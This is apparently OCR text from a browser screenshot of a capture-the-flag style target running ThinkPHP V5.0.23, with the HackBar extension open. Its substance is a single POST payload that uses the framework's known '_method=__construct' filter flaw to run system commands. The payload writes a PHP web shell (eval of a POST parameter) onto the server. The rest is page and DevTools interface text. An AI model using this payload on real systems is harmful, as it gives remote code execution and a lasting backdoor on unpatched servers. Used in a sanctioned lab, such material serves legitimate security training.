 不安全 node.hackhub.get-shell.com:56935/index.php/?s=captcha
/var/www/public
页面错误！请稍后
再试～
ThinkPHP V5.0.23 { 十年磨一剑-
为API开发设计的高性能框架 }
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance Memory Application Security Lighthouse Recorder HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node.hackhub.get-shell.com:56935/index.php/?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '<?php eval($_POST[1]); ?>' > shell.php